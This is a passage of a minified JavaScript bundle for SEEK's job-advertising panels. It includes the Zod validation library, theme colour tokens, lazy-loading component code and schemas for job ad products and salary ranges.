n=r(55274),i=r(30758),o=r(57975),a=r(61075),l=r(49551),s=r(18075);let u=function(){let{alignY:e="uppercase",verticalCorrection:t="none"}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,n.A)((0,o.F)({display:"inlineBlock",position:"relative"}),s.Ej,s.YQ,s.mG,s.VG[e][t])},c=e=>{let{children:t}=e;return(0,i.useContext)(l.h),(0,i.useContext)(a.A),t({className:u()})}},28618:(e,t,r)=>{r.d(t,{G:()=>l});var n=r(86070),i=r(13898),o=r(15916);let a=e=>{let{title:t,titleId:r,...i}=e;return(0,n.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",focusable:"false",fill:"currentColor",width:16,height:16,"aria-labelledby":r,...i,children:[t?(0,n.jsx)("title",{id:r,children:t}):null,(0,n.jsx)("path",{d:"M12 1C5.935 1 1 5.935 1 12s4.935 11 11 11 11-4.935 11-11S18.065 1 12 1Zm0 20c-4.963 0-9-4.037-9-9s4.037-9 9-9 9 4.037 9 9-4.037 9-9 9Z"}),(0,n.jsx)("path",{d:"M12 10h-2v2h1v6h2v-7a1 1 0 0 0-1-1Zm.38-3.92a1 1 0 0 0-.76 0c-.12.05-.23.12-.33.21-.18.19-.29.45-.29.71 0 .07.01.13.02.2.01.06.03.12.06.18.02.06.05.12.09.18l.12.15c.1.09.21.16.33.21.12.06.25.08.38.08s.26-.02.38-.08c.13-.05.23-.12.33-.21.04-.05.09-.1.12-.15.04-.06.07-.12.09-.18.03-.06.05-.12.06-.18.02-.07.02-.13.02-.2 0-.26-.1-.52-.29-.71-.1-.09-.2-.16-.33-.21Z"})]})},l=e=>(0,n.jsx)(o.T,{...e,children:e=>(0,n.jsx)(i.a,{component:a,...e})})},29090:(e,t,r)=>{r.d(t,{EB:()=>w,bz:()=>W,YO:()=>ee,zM:()=>H,Ie:()=>eE,gM:()=>el,k5:()=>ec,RZ:()=>eC,eu:()=>ef,_H:()=>en,ai:()=>$,Ik:()=>er,Yj:()=>k,KC:()=>eo,rI:()=>G});var n=r(89505),i=r(89370),o=r(1586);Symbol("ZodOutput"),Symbol("ZodInput");let a=new class e{constructor(){this._map=new Map,this._idmap=new Map}add(e){let t=arguments.length<=1?void 0:arguments[1];if(this._map.set(e,t),t&&"object"==typeof t&&"id"in t){if(this._idmap.has(t.id))throw Error(`ID ${t.id} already exists in the registry`);this._idmap.set(t.id,e)}return this}clear(){return this._map=new Map,this._idmap=new Map,this}remove(e){let t=this._map.get(e);return t&&"object"==typeof t&&"id"in t&&this._idmap.delete(t.id),this._map.delete(e),this}get(e){let t=e._zod.parent;if(t){let r={...this.get(t)??{}};delete r.id;let n={...r,...this._map.get(e)};return Object.keys(n).length?n:void 0}return this._map.get(e)}has(e){return this._map.has(e)}};var l=r(34628),s=r(78060),u=r(99259),c=r(1065);let d=(e,t)=>{c.a$.init(e,t),e.name="ZodError",Object.defineProperties(e,{format:{value:t=>c.Wk(e,t)},flatten:{value:t=>c.JM(e,t)},addIssue:{value:t=>{e.issues.push(t),e.message=JSON.stringify(e.issues,o.k8,2)}},addIssues:{value:t=>{e.issues.push(...t),e.message=JSON.stringify(e.issues,o.k8,2)}},isEmpty:{get:()=>0===e.issues.length}})};n.xI("ZodError",d);let f=n.xI("ZodError",d,{Parent:Error}),p=u.Tj(f),h=u.Rb(f),m=u.Od(f),v=u.wG(f),g=n.xI("ZodType",(e,t)=>(i.W4.init(e,t),e.def=t,Object.defineProperty(e,"_def",{value:t}),e.check=function(){for(var r=arguments.length,n=Array(r),i=0;i<r;i++)n[i]=arguments[i];return e.clone({...t,checks:[...t.checks??[],...n.map(e=>"function"==typeof e?{_zod:{check:e,def:{check:"custom"},onattach:[]}}:e)]})},e.clone=(t,r)=>o.o8(e,t,r),e.brand=()=>e,e.register=(t,r)=>(t.add(e,r),e),e.parse=(t,r)=>p(e,t,r,{callee:e.parse}),e.safeParse=(t,r)=>m(e,t,r),e.parseAsync=async(t,r)=>h(e,t,r,{callee:e.parseAsync}),e.safeParseAsync=async(t,r)=>v(e,t,r),e.spa=e.safeParseAsync,e.refine=(t,r)=>e.check(function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return l.fU(eq,e,t)}(t,r)),e.superRefine=t=>{var r;return e.check((r=t,l.MB(r)))},e.overwrite=t=>e.check(l.bS(t)),e.optional=()=>em(e),e.nullable=()=>eg(e),e.nullish=()=>em(eg(e)),e.nonoptional=t=>{var r,n;return r=e,n=t,new ek({type:"nonoptional",innerType:r,...o.A2(n)})},e.array=()=>ee(e),e.or=t=>eo([e,t]),e.and=t=>new es({type:"intersection",left:e,right:t}),e.transform=t=>e_(e,new ep({type:"transform",transform:t})),e.default=t=>{var r,n;return r=e,n=t,new ey({type:"default",innerType:r,get defaultValue(){return"function"==typeof n?n():o.yG(n)}})},e.prefault=t=>{var r,n;return r=e,n=t,new eb({type:"prefault",innerType:r,get defaultValue(){return"function"==typeof n?n():o.yG(n)}})},e.catch=t=>{var r;return new ew({type:"catch",innerType:e,catchValue:"function"==typeof(r=t)?r:()=>r})},e.pipe=t=>e_(e,t),e.readonly=()=>new ez({type:"readonly",innerType:e}),e.describe=t=>{let r=e.clone();return a.add(r,{description:t}),r},Object.defineProperty(e,"description",{get(){var t;return null==(t=a.get(e))?void 0:t.description},configurable:!0}),e.meta=function(){if(0==arguments.length)return a.get(e);let t=e.clone();return a.add(t,arguments.length<=0?void 0:arguments[0]),t},e.isOptional=()=>e.safeParse(void 0).success,e.isNullable=()=>e.safeParse(null).success,e)),y=n.xI("_ZodString",(e,t)=>{i.$v.init(e,t),g.init(e,t);let r=e._zod.bag;e.format=r.format??null,e.minLength=r.minimum??null,e.maxLength=r.maximum??null,e.regex=function(){return e.check(l.Fk(...arguments))},e.includes=function(){return e.check(l.dR(...arguments))},e.startsWith=function(){return e.check(l.$S(...arguments))},e.endsWith=function(){return e.check(l.ER(...arguments))},e.min=function(){return e.check(l.m9(...arguments))},e.max=function(){return e.check(l.Eb(...arguments))},e.length=function(){return e.check(l.YA(...arguments))},e.nonempty=function(){for(var t=arguments.length,r=Array(t),n=0;n<t;n++)r[n]=arguments[n];return e.check(l.m9(1,...r))},e.lowercase=t=>e.check(l.hH(t)),e.uppercase=t=>e.check(l.qF(t)),e.trim=()=>e.check(l.WN()),e.normalize=function(){return e.check(l.lo(...arguments))},e.toLowerCase=()=>e.check(l.Il()),e.toUpperCase=()=>e.check(l.xY())}),b=n.xI("ZodString",(e,t)=>{i.$v.init(e,t),y.init(e,t),e.email=t=>e.check(l.Mu(x,t)),e.url=t=>e.check(l.Fn(S,t)),e.jwt=t=>e.check(l.rk(F,t)),e.emoji=t=>e.check(l.aC(C,t)),e.guid=t=>e.check(l.tB(_,t)),e.uuid=t=>e.check(l.Be(z,t)),e.uuidv4=t=>e.check(l.nA(z,t)),e.uuidv6=t=>e.check(l.pY(z,t)),e.uuidv7=t=>e.check(l.wA(z,t)),e.nanoid=t=>e.check(l.Dl(q,t)),e.guid=t=>e.check(l.tB(_,t)),e.cuid=t=>e.check(l.fs(E,t)),e.cuid2=t=>e.check(l.Bj(A,t)),e.ulid=t=>e.check(l.Ct(T,t)),e.base64=t=>e.check(l.rt(R,t)),e.base64url=t=>e.check(l.cU(D,t)),e.xid=t=>e.check(l.Pw(O,t)),e.ksuid=t=>e.check(l._z(j,t)),e.ipv4=t=>e.check(l.Ny(I,t)),e.ipv6=t=>e.check(l.$O(P,t)),e.cidrv4=t=>e.check(l.Uy(N,t)),e.cidrv6=t=>e.check(l.gP(M,t)),e.e164=t=>e.check(l.KB(L,t)),e.datetime=t=>e.check(s.w$(t)),e.date=t=>e.check(s.p6(t)),e.time=t=>e.check(s.kB(t)),e.duration=t=>e.check(s.p0(t))});function k(e){return l.Rl(b,e)}let w=n.xI("ZodStringFormat",(e,t)=>{i.EY.init(e,t),y.init(e,t)}),x=n.xI("ZodEmail",(e,t)=>{i.qG.init(e,t),w.init(e,t)}),_=n.xI("ZodGUID",(e,t)=>{i.Zc.init(e,t),w.init(e,t)}),z=n.xI("ZodUUID",(e,t)=>{i.Zn.init(e,t),w.init(e,t)}),S=n.xI("ZodURL",(e,t)=>{i.VY.init(e,t),w.init(e,t)}),C=n.xI("ZodEmoji",(e,t)=>{i.cG.init(e,t),w.init(e,t)}),q=n.xI("ZodNanoID",(e,t)=>{i.Py.init(e,t),w.init(e,t)}),E=n.xI("ZodCUID",(e,t)=>{i.bl.init(e,t),w.init(e,t)}),A=n.xI("ZodCUID2",(e,t)=>{i.Zu.init(e,t),w.init(e,t)}),T=n.xI("ZodULID",(e,t)=>{i.g5.init(e,t),w.init(e,t)}),O=n.xI("ZodXID",(e,t)=>{i.TF.init(e,t),w.init(e,t)}),j=n.xI("ZodKSUID",(e,t)=>{i.GY.init(e,t),w.init(e,t)}),I=n.xI("ZodIPv4",(e,t)=>{i.Lc.init(e,t),w.init(e,t)}),P=n.xI("ZodIPv6",(e,t)=>{i.Zy.init(e,t),w.init(e,t)}),N=n.xI("ZodCIDRv4",(e,t)=>{i.CI.init(e,t),w.init(e,t)}),M=n.xI("ZodCIDRv6",(e,t)=>{i.Cn.init(e,t),w.init(e,t)}),R=n.xI("ZodBase64",(e,t)=>{i.Dq.init(e,t),w.init(e,t)}),D=n.xI("ZodBase64URL",(e,t)=>{i.CQ.init(e,t),w.init(e,t)}),L=n.xI("ZodE164",(e,t)=>{i.Oy.init(e,t),w.init(e,t)}),F=n.xI("ZodJWT",(e,t)=>{i.h8.init(e,t),w.init(e,t)}),V=n.xI("ZodNumber",(e,t)=>{i.vz.init(e,t),g.init(e,t),e.gt=(t,r)=>e.check(l.Tx(t,r)),e.gte=(t,r)=>e.check(l.qm(t,r)),e.min=(t,r)=>e.check(l.qm(t,r)),e.lt=(t,r)=>e.check(l.Au(t,r)),e.lte=(t,r)=>e.check(l.Zm(t,r)),e.max=(t,r)=>e.check(l.Zm(t,r)),e.int=t=>{var r;return e.check((r=t,l.LK(U,r)))},e.safe=t=>{var r;return e.check((r=t,l.LK(U,r)))},e.positive=t=>e.check(l.Tx(0,t)),e.nonnegative=t=>e.check(l.qm(0,t)),e.negative=t=>e.check(l.Au(0,t)),e.nonpositive=t=>e.check(l.Zm(0,t)),e.multipleOf=(t,r)=>e.check(l.Hi(t,r)),e.step=(t,r)=>e.check(l.Hi(t,r)),e.finite=()=>e;let r=e._zod.bag;e.minValue=Math.max(r.minimum??-1/0,r.exclusiveMinimum??-1/0)??null,e.maxValue=Math.min(r.maximum??1/0,r.exclusiveMaximum??1/0)??null,e.isInt=(r.format??"").includes("int")||Number.isSafeInteger(r.multipleOf??.5),e.isFinite=!0,e.format=r.format??null});function $(e){return l.F7(V,e)}let U=n.xI("ZodNumberFormat",(e,t)=>{i.I.init(e,t),V.init(e,t)}),Q=n.xI("ZodBoolean",(e,t)=>{i.sF.init(e,t),g.init(e,t)});function H(e){return l._L(Q,e)}let B=n.xI("ZodAny",(e,t)=>{i.Gb.init(e,t),g.init(e,t)});function W(){return l.KA(B)}let Z=n.xI("ZodUnknown",(e,t)=>{i.GP.init(e,t),g.init(e,t)});function Y(){return l.em(Z)}let K=n.xI("ZodNever",(e,t)=>{i.Um.init(e,t),g.init(e,t)}),J=n.xI("ZodVoid",(e,t)=>{i.WH.init(e,t),g.init(e,t)});function G(e){return l.OC(J,e)}let X=n.xI("ZodArray",(e,t)=>{i.$p.init(e,t),g.init(e,t),e.element=t.element,e.min=(t,r)=>e.check(l.m9(t,r)),e.nonempty=t=>e.check(l.m9(1,t)),e.max=(t,r)=>e.check(l.Eb(t,r)),e.length=(t,r)=>e.check(l.YA(t,r)),e.unwrap=()=>e.element});function ee(e,t){return l.dZ(X,e,t)}let et=n.xI("ZodObject",(e,t)=>{i.L8.init(e,t),g.init(e,t),o.gJ(e,"shape",()=>t.shape),e.keyof=()=>ec(Object.keys(e._zod.def.shape)),e.catchall=t=>e.clone({...e._zod.def,catchall:t}),e.passthrough=()=>e.clone({...e._zod.def,catchall:Y()}),e.loose=()=>e.clone({...e._zod.def,catchall:Y()}),e.strict=()=>e.clone({...e._zod.def,catchall:l.G8(K,void 0)}),e.strip=()=>e.clone({...e._zod.def,catchall:void 0}),e.extend=t=>o.X$(e,t),e.merge=t=>o.h1(e,t),e.pick=t=>o.Up(e,t),e.omit=t=>o.cJ(e,t),e.partial=function(){return o.OH(eh,e,arguments.length<=0?void 0:arguments[0])},e.required=function(){return o.mw(ek,e,arguments.length<=0?void 0:arguments[0])}});function er(e,t){return new et({type:"object",get shape(){return o.Vy(this,"shape",e?o.ZV(e):{}),this.shape},...o.A2(t)})}function en(e,t){return new et({type:"object",get shape(){return o.Vy(this,"shape",o.ZV(e)),this.shape},catchall:Y(),...o.A2(t)})}let ei=n.xI("ZodUnion",(e,t)=>{i.cu.init(e,t),g.init(e,t),e.options=t.options});function eo(e,t){return new ei({type:"union",options:e,...o.A2(t)})}let ea=n.xI("ZodDiscriminatedUnion",(e,t)=>{ei.init(e,t),i.P0.init(e,t)});function el(e,t,r){return new ea({type:"union",options:t,discriminator:e,...o.A2(r)})}let es=n.xI("ZodIntersection",(e,t)=>{i.LJ.init(e,t),g.init(e,t)}),eu=n.xI("ZodEnum",(e,t)=>{i.VO.init(e,t),g.init(e,t),e.enum=t.entries,e.options=Object.values(t.entries);let r=new Set(Object.keys(t.entries));e.extract=(e,n)=>{let i={};for(let n of e)if(r.has(n))i[n]=t.entries[n];else throw Error(`Key ${n} not found in enum`);return new eu({...t,checks:[],...o.A2(n),entries:i})},e.exclude=(e,n)=>{let i={...t.entries};for(let t of e)if(r.has(t))delete i[t];else throw Error(`Key ${t} not found in enum`);return new eu({...t,checks:[],...o.A2(n),entries:i})}});function ec(e,t){return new eu({type:"enum",entries:Array.isArray(e)?Object.fromEntries(e.map(e=>[e,e])):e,...o.A2(t)})}let ed=n.xI("ZodLiteral",(e,t)=>{i.nu.init(e,t),g.init(e,t),e.values=new Set(t.values),Object.defineProperty(e,"value",{get(){if(t.values.length>1)throw Error("This schema contains multiple valid literal values. Use `.values` instead.");return t.values[0]}})});function ef(e,t){return new ed({type:"literal",values:Array.isArray(e)?e:[e],...o.A2(t)})}let ep=n.xI("ZodTransform",(e,t)=>{i.Wc.init(e,t),g.init(e,t),e._zod.parse=(r,n)=>{r.addIssue=n=>{"string"==typeof n?r.issues.push(o.sn(n,r.value,t)):(n.fatal&&(n.continue=!1),n.code??(n.code="custom"),n.input??(n.input=r.value),n.inst??(n.inst=e),r.issues.push(o.sn(n)))};let i=t.transform(r.value,r);return i instanceof Promise?i.then(e=>(r.value=e,r)):(r.value=i,r)}}),eh=n.xI("ZodOptional",(e,t)=>{i.ig.init(e,t),g.init(e,t),e.unwrap=()=>e._zod.def.innerType});function em(e){return new eh({type:"optional",innerType:e})}let ev=n.xI("ZodNullable",(e,t)=>{i.qc.init(e,t),g.init(e,t),e.unwrap=()=>e._zod.def.innerType});function eg(e){return new ev({type:"nullable",innerType:e})}let ey=n.xI("ZodDefault",(e,t)=>{i.rv.init(e,t),g.init(e,t),e.unwrap=()=>e._zod.def.innerType,e.removeDefault=e.unwrap}),eb=n.xI("ZodPrefault",(e,t)=>{i.VF.init(e,t),g.init(e,t),e.unwrap=()=>e._zod.def.innerType}),ek=n.xI("ZodNonOptional",(e,t)=>{i.N$.init(e,t),g.init(e,t),e.unwrap=()=>e._zod.def.innerType}),ew=n.xI("ZodCatch",(e,t)=>{i.t$.init(e,t),g.init(e,t),e.unwrap=()=>e._zod.def.innerType,e.removeCatch=e.unwrap}),ex=n.xI("ZodPipe",(e,t)=>{i._m.init(e,t),g.init(e,t),e.in=t.in,e.out=t.out});function e_(e,t){return new ex({type:"pipe",in:e,out:t})}let ez=n.xI("ZodReadonly",(e,t)=>{i.Sb.init(e,t),g.init(e,t),e.unwrap=()=>e._zod.def.innerType}),eS=n.xI("ZodLazy",(e,t)=>{i.kU.init(e,t),g.init(e,t),e.unwrap=()=>e._zod.def.getter()});function eC(e){return new eS({type:"lazy",getter:e})}let eq=n.xI("ZodCustom",(e,t)=>{i.b0.init(e,t),g.init(e,t)});function eE(e,t){return l.FO(eq,e??(()=>!0),t)}},29852:(e,t,r)=>{r.d(t,{$:()=>eg,default:()=>ey});var n,i=r(82082),o=r(20004),a={name:"seekJobs",displayName:"SEEK Jobs",background:{lightMode:"#fff",darkMode:"#1C2330"},webFonts:[{linkTag:'<link href="https://www.seek.com.au/static/shared-web/seeksans.css" rel="stylesheet" />',href:"https://www.seek.com.au/static/shared-web/seeksans.css"}],space:{grid:4,space:{gutter:6,xxsmall:2,xsmall:3,small:4,medium:6,large:8,xlarge:12,xxlarge:16,xxxlarge:24}},color:{foreground:{brandAccent:"#E60278",brandAccentLight:"#F8B1DC",caution:"#723D02",cautionLight:"#FEE384",critical:"#B91E1E",criticalLight:"#FB999A",formAccent:"#1E47A9",formAccentLight:"#99BFF7",info:"#1D559D",infoLight:"#98C9F1",link:"#2E3849",linkLight:"#fff",linkHover:"#2E3849",linkVisited:"#5B2084",linkLightVisited:"#F0D6FA",neutral:"#2E3849",neutralInverted:"#fff",positive:"#12784F",positiveLight:"#8BDEC5",promote:"#7F35A9",promoteLight:"#E1B2F5",secondary:"#5A6881",secondaryInverted:"rgba(255,255,255,0.65)"},background:{body:"#fff",bodyDark:"#1C2330",brand:"#051A49",brandAccent:"#E60278",brandAccentActive:"#cd026b",brandAccentHover:"#fd0585",brandAccentSoft:"#FEEFFA",brandAccentSoftActive:"#fdd7f3",brandAccentSoftHover:"#fde3f6",caution:"#FDC221",cautionLight:"#FEF8DE",critical:"#B91E1E",criticalActive:"#a31a1a",criticalHover:"#db1616",criticalLight:"#FFE3E2",criticalSoft:"#FEF3F3",criticalSoftActive:"#fcdbdb",criticalSoftHover:"#fde7e7",formAccent:"#1E47A9",formAccentActive:"#1a3e93",formAccentHover:"#2455c9",formAccentSoft:"#F0F7FE",formAccentSoftActive:"#d8eafc",formAccentSoftHover:"#e4f1fd",info:"#1D559D",infoLight:"#E3F2FB",neutral:"#2E3849",neutralActive:"#242c39",neutralHover:"#384459",neutralLight:"#F3F5F7",neutralSoft:"#F3F5F7",neutralSoftActive:"#e4e8ed",neutralSoftHover:"#ebeff2",positive:"#12784F",positiveLight:"#E2F7F1",promote:"#7F35A9",promoteLight:"#F9EBFD",surface:"#fff",surfaceDark:"#1C2330"}},backgroundLightness:{body:"light",bodyDark:"dark",brand:"dark",brandAccent:"dark",brandAccentActive:"dark",brandAccentHover:"dark",brandAccentSoft:"light",brandAccentSoftActive:"light",brandAccentSoftHover:"light",caution:"light",cautionLight:"light",critical:"dark",criticalActive:"dark",criticalHover:"dark",criticalLight:"light",criticalSoft:"light",criticalSoftActive:"light",criticalSoftHover:"light",formAccent:"dark",formAccentActive:"dark",formAccentHover:"dark",formAccentSoft:"light",formAccentSoftActive:"light",formAccentSoftHover:"light",info:"dark",infoLight:"light",neutral:"dark",neutralActive:"dark",neutralHover:"dark",neutralLight:"light",neutralSoft:"light",neutralSoftActive:"light",neutralSoftHover:"light",positive:"dark",positiveLight:"light",promote:"dark",promoteLight:"light",surface:"light",surfaceDark:"dark"},vanillaTheme:"_1gmyq320"},l=r(30758),s=r(99576),u=r(60402),c=r(17899);function d(e){if(void 0===e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return e}var f=r(31403),p=r(57200),h=r.n(p),m=l.createContext(),v={},g="PENDING",y="REJECTED",b=function(e){var t=function(t){return l.createElement(m.Consumer,null,function(r){return l.createElement(e,Object.assign({__chunkExtractor:r},t))})};return e.displayName&&(t.displayName=e.displayName+"WithChunkExtractor"),t},k=function(e){return e};function w(e){var t=e.defaultResolveComponent,r=void 0===t?k:t,n=e.render,i=e.onLoad;function o(e,t){void 0===t&&(t={});var o="function"==typeof e?{requireAsync:e,resolve:function(){},chunkName:function(){}}:e,a={};function s(e){return t.cacheKey?t.cacheKey(e):o.resolve?o.resolve(e):"static"}function p(e,n,i){var o=t.resolveComponent?t.resolveComponent(e,n):r(e);return h()(i,o,{preload:!0}),o}var m=function(e){var t=s(e),r=a[t];return r&&r.status!==y||((r=o.requireAsync(e)).status=g,a[t]=r,r.then(function(){r.status="RESOLVED"},function(t){console.error("loadable-components: failed to asynchronously load component",{fileName:o.resolve(e),chunkName:o.chunkName(e),error:t?t.message:t}),r.status=y})),r},k=b(function(e){function r(r){var n;if((n=e.call(this,r)||this).state={result:null,error:null,loading:!0,cacheKey:s(r)},!(!r.__chunkExtractor||o.requireSync)){var i=Error("loadable: SSR requires `@loadable/babel-plugin`, please install it");throw i.framesToPop=1,i.name="Invariant Violation",i}return r.__chunkExtractor?(!1===t.ssr||(o.requireAsync(r).catch(function(){return null}),n.loadSync(),r.__chunkExtractor.addChunk(o.chunkName(r))),d(n)):(!1!==t.ssr&&(o.isReady&&o.isReady(r)||o.chunkName&&v[o.chunkName(r)])&&n.loadSync(),n)}(0,f.A)(r,e),r.getDerivedStateFromProps=function(e,t){var r=s(e);return(0,c.A)({},t,{cacheKey:r,loading:t.loading||t.cacheKey!==r})};var l=r.prototype;return l.componentDidMount=function(){this.mounted=!0;var e=this.getCache();e&&e.status===y&&this.setCache(),this.state.loading&&this.loadAsync()},l.componentDidUpdate=function(e,t){t.cacheKey!==this.state.cacheKey&&this.loadAsync()},l.componentWillUnmount=function(){this.mounted=!1},l.safeSetState=function(e,t){this.mounted&&this.setState(e,t)},l.getCacheKey=function(){return s(this.props)},l.getCache=function(){return a[this.getCacheKey()]},l.setCache=function(e){void 0===e&&(e=void 0),a[this.getCacheKey()]=e},l.triggerOnLoad=function(){var e=this;i&&setTimeout(function(){i(e.state.result,e.props)})},l.loadSync=function(){if(this.state.loading)try{var e=o.requireSync(this.props),t=p(e,this.props,w);this.state.result=t,this.state.loading=!1}catch(e){console.error("loadable-components: failed to synchronously load component, which expected to be available",{fileName:o.resolve(this.props),chunkName:o.chunkName(this.props),error:e?e.message:e}),this.state.error=e}},l.loadAsync=function(){var e=this,t=this.resolveAsync();return t.then(function(t){var r=p(t,e.props,w);e.safeSetState({result:r,loading:!1},function(){return e.triggerOnLoad()})}).catch(function(t){return e.safeSetState({error:t,loading:!1})}),t},l.resolveAsync=function(){var e=this.props;return m((e.__chunkExtractor,e.forwardedRef,(0,u.A)(e,["__chunkExtractor","forwardedRef"])))},l.render=function(){var e=this.props,r=e.forwardedRef,i=e.fallback,o=(e.__chunkExtractor,(0,u.A)(e,["forwardedRef","fallback","__chunkExtractor"])),a=this.state,l=a.error,s=a.loading,d=a.result;if(t.suspense&&(this.getCache()||this.loadAsync()).status===g)throw this.loadAsync();if(l)throw l;var f=i||t.fallback||null;return s?f:n({fallback:f,result:d,options:t,props:(0,c.A)({},o,{ref:r})})},r}(l.Component)),w=l.forwardRef(function(e,t){return l.createElement(k,Object.assign({forwardedRef:t},e))});return w.displayName="Loadable",w.preload=function(e){w.load(e)},w.load=function(e){return m(e)},w}return{loadable:o,lazy:function(e,t){return o(e,(0,c.A)({},t,{suspense:!0}))}}}var x=w({defaultResolveComponent:function(e){return e.__esModule?e.default:e.default||e},render:function(e){var t=e.result,r=e.props;return l.createElement(t,r)}}),_=x.loadable,z=x.lazy,S=w({onLoad:function(e,t){e&&t.forwardedRef&&("function"==typeof t.forwardedRef?t.forwardedRef(e):t.forwardedRef.current=e)},render:function(e){var t=e.result,r=e.props;return r.children?r.children(t):null}}),C=S.loadable,q=S.lazy;_.lib=C,z.lib=q;var E=r(32308),A=r(29090),T=r(53975),O=r(70459),j=r(53977),I=r(62226);r(96579);var P=r(34628),N=r(99259),M=r(89370);class R{constructor(e){this._def=e,this.def=e}implement(e){var t=this;if("function"!=typeof e)throw Error("implement() must be called with a function");let r=function(){for(var n=arguments.length,i=Array(n),o=0;o<n;o++)i[o]=arguments[o];let a=t._def.input?(0,N.qg)(t._def.input,i,void 0,{callee:r}):i;if(!Array.isArray(a))throw Error("Invalid arguments schema: not an array or tuple schema.");let l=e(...a);return t._def.output?(0,N.qg)(t._def.output,l,void 0,{callee:r}):l};return r}implementAsync(e){var t=this;if("function"!=typeof e)throw Error("implement() must be called with a function");let r=async function(){for(var n=arguments.length,i=Array(n),o=0;o<n;o++)i[o]=arguments[o];let a=t._def.input?await (0,N.EJ)(t._def.input,i,void 0,{callee:r}):i;if(!Array.isArray(a))throw Error("Invalid arguments schema: not an array or tuple schema.");let l=await e(...a);return t._def.output?(0,N.EJ)(t._def.output,l,void 0,{callee:r}):l};return r}input(){let e=this.constructor;return new e(Array.isArray(arguments.length<=0?void 0:arguments[0])?{type:"function",input:new M.G3({type:"tuple",items:arguments.length<=0?void 0:arguments[0],rest:arguments.length<=1?void 0:arguments[1]}),output:this._def.output}:{type:"function",input:arguments.length<=0?void 0:arguments[0],output:this._def.output})}output(e){return new this.constructor({type:"function",input:this._def.input,output:e})}}function D(e){return new R({type:"function",input:Array.isArray(null==e?void 0:e.input)?(0,P.gt)(M.G3,null==e?void 0:e.input):(null==e?void 0:e.input)??(0,P.dZ)(M.$p,(0,P.em)(M.GP)),output:(null==e?void 0:e.output)??(0,P.em)(M.GP)})}var L=r(58282),F=r(25781);let V=e=>A.Ie(t=>"function"==typeof t&&e.implement(t),{error:e=>void 0===e.input?"Required":"Must be a function"}),$=e=>A.Ie(t=>"function"==typeof t&&e.implementAsync(t),{error:e=>void 0===e.input?"Required":"Must be a function"});var U=r(86070);let Q=A.Ik({getAuthToken:$(D({input:[],output:A.Yj()})),disableTelemetry:A.zM().optional(),locale:A.Yj().optional()}),H=e=>{let{children:t,getAuthToken:r,panelLabel:n,authCacheKey:i,unstable:o}=e;return(0,U.jsx)(F.O,{getAuthToken:r,authCacheKey:i,children:(0,U.jsx)(L._,{panelLabel:n,unstable:o,children:t})})};var B=r(11864),W=r(55010),Z=r(89862),Y=r(11614);let K=e=>{let{title:t,body:r}=e;return(0,U.jsx)(B.F,{tone:"critical",children:(0,U.jsxs)(W.B,{space:"medium",children:[(0,U.jsx)(Z.E,{weight:"strong",size:"large",children:t}),r]})})},J=e=>{let{componentName:t,props:r,renderPanel:i}=e,o=eg[t];if(!o){let e=`Unknown componentName "${t}".`;console.error(e);let r=Object.values(eg).filter(e=>e.isPublic).map((e,t)=>t);return(0,U.jsx)(K,{title:e,body:(0,U.jsxs)(W.B,{space:"medium",children:[n||(n=(0,U.jsx)(Z.E,{children:"Valid componentName options:"})),(0,U.jsx)(Y.B,{space:"small",children:r.map(e=>(0,U.jsx)(Z.E,{children:e},e))})]})})}let{inputSchema:a,panelName:l,kebabCasedLabel:s,extractAuthCacheKey:u}=o,c=a.safeParse(r);if(!c.success){let{error:e}=c,t=`Error validating options for the ${l} Panel.`,r=e.issues.map(e=>`${e.path.join("/")}: ${e.message}`);return console.error(`${t}
${r.join(`
`)}`),(0,U.jsx)(K,{title:t,body:(0,U.jsx)(Y.B,{space:"small",children:r.map(e=>(0,U.jsx)(Z.E,{children:e},e))})})}return i({panelLabel:s,validatedProps:{...c.data,getAuthToken:r.getAuthToken},authCacheKey:u(c.data)})};var G=r(42785),X=r(22970),ee=r(69114);let et="prod";({...{dev:{graphUrl:"https://graphql.staging.seek.com/graphql",localClaimsDomains:["https://staging.seek.com.au","https://test.api.seek.com.au"],globalClaimsDomains:["https://dev.graphql.seek.com","https://test.graphql.seek.com"]},prod:{graphUrl:"https://graphql.seek.com/graphql",localClaimsDomains:["https://seek.com.au","https://test.api.seek.com.au"],globalClaimsDomains:["https://graphql.seek.com","https://test.graphql.seek.com"]}}[et]});let er=A.Ik({branding:A.Ik({coverImageIndicator:A.zM(),logoIndicator:A.zM()}).nullable(),searchBulletPoints:A.Ik({limit:A.ai()}).nullable()});A.Ik({id:A.Ik({value:A.Yj()}),label:A.Yj(),description:A.Yj().nullable().optional(),selected:A.zM(),payment:A.Ik({summary:A.Yj(),summaryHtml:A.Yj()}).nullable().optional(),price:A.Ik({summary:A.Yj(),value:A.ai().int(),currency:A.Yj(),tax:A.Ik({value:A.ai().int(),code:A.Yj()}).nullable().optional()}).nullable().optional(),features:er,sellingPoints:A.YO(A.Ik({text:A.Yj()}))});let en=A.Ik({currency:A.Yj(),value:A.ai()}),ei=A.Ik({intervalCode:A.KC([A.eu("Hour"),A.eu("Month"),A.eu("Year")]),minimumAmount:en,maximumAmount:en.nullable().optional()}),eo=A.Ik({basisCode:A.KC([A.eu("Hourly"),A.eu("Salaried"),A.eu("SalariedPlusCommission")]),descriptions:A.KC([A.Yj(),A.YO(A.Yj())]).optional().nullable(),ranges:A.KC([A.YO(ei),ei])}),ea=V(D({input:[A.Ik({selectedProduct:A.Ik({id:A.Yj(),label:A.Yj(),features:er,price:A.Ik({summary:A.Yj(),value:A.ai(),currency:A.Yj(),tax:A.Ik({value:A.ai(),code:A.Yj()}).nullable()}).nullable()}).nullable()})],output:A.rI()})),el=A.KC([A.eu("bullet"),A.eu("tooltip")]);$(D({input:[],output:A.Yj()}));let es=A.Ik({onChange:ea,positionProfile:A.Ik({jobCategories:A.KC([A.Yj(),A.YO(A.Yj())]).nullish(),positionLocation:A.KC([A.Yj(),A.YO(A.Yj())]).nullish(),positionOrganizations:A.KC([A.Yj(),A.YO(A.Yj())]),positionTitle:A.Yj(),offeredRemunerationPackage:eo.nullish(),profileId:A.Yj().nullish(),seekAnzWorkTypeCode:A.KC([A.eu("Casual"),A.eu("ContractTemp"),A.eu("FullTime"),A.eu("PartTime")]).nullish()}),selectedAdvertisementProductId:A.Yj().optional(),sellingPointsDisplay:el.optional(),showFormValidationError:A.zM().optional()}),eu=A.Ik({email:A.Yj()});var ec=r(27252);let 